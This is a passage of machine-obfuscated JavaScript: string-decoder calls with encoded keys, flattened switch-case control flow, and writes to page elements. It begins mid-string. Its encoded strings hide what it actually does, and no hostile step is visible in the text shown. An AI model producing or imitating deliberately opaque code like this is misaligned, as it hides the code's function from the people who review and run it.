'\x5b\x51\x47\x55'),function(){return _0x2cd057[_0x2408('0x1f8', '\x66\x34\x75\x4c')]();}]);continue;case'\x36':_0x447019[_0x2408('0x1f9', '\x2a\x66\x61\x5b')](_0x5249bd);continue;case'\x37':if(!_0x22e8b0[_0x2408('0x1fa', '\x70\x63\x6c\x34')])_0x22e8b0[_0x2408('0x1fb', '\x6e\x44\x28\x36')]=_0x568973;continue;case'\x38':while(--_0x106d35){_0x4dc181=_0x447019[_0x2408('0x1fc', '\x46\x57\x35\x26')](_0x4dc181[_0x2408('0x1fd', '\x4b\x7a\x62\x50')](0x1),_0x4dc181[0x0]);}continue;case'\x39':var _0x4dc181=_0x2408('0x1fe', '\x74\x44\x66\x6b');continue;case'\x31\x30':var _0x2cd057=_0x2408('0x1ff', '\x32\x5d\x38\x6b');continue;case'\x31\x31':_0x37b40b[_0x2408('0x200', '\x4e\x55\x43\x58')](_0x2408('0x201', '\x66\x5b\x66\x46'))[_0x2408('0x202', '\x36\x21\x79\x63')]=_0x447019[_0x2408('0x203', '\x64\x4e\x4f\x36')](_0x2408('0x204', '\x36\x62\x61\x49'),_0x22e8b0[_0x2408('0x205', '\x34\x70\x5b\x4c')][_0x2408('0x206', '\x24\x28\x58\x4a')]());continue;case'\x31\x32':var _0x515849=_0x447019[_0x2408('0x207', '\x57\x2a\x30\x53')](_0x4dc181[_0x2408('0xab', '\x72\x57\x57\x48')],0x1);continue;case'\x31\x33':if(_0x2adb38){_0x4f7020[_0x2408('0x208', '\x5b\x51\x47\x55')]([_0x2adb38,_0x2408('0x146', '\x34\x70\x5b\x4c')]);_0x447019[_0x2408('0x209', '\x78\x34\x5e\x53')](_0x58ec0b,_0x447019[_0x2408('0x20a', '\x32\x5d\x38\x6b')](_0x155e96,_0x4f7020));}continue;}break;}}catch(_0x434acd){_0x37b40b[_0x2408('0x20b', '\x64\x4e\x4f\x36')](_0x2408('0x20c', '\x68\x26\x40\x5b'))[_0x2408('0x20d', '\x41\x40\x5e\x28')]=_0x447019[_0x2408('0x203', '\x64\x4e\x4f\x36')](_0x2408('0x20e', '\x39\x34\x25\x55'),_0x22e8b0[_0x2408('0x20f', '\x74\x44\x66\x6b')](_0x434acd[_0x2408('0x210', '\x70\x63\x6c\x34')]));}finally{if(_0x596110)_0x3d5bd9[_0x2408('0x211', '\x46\x57\x35\x26')]=_0x596110;}}());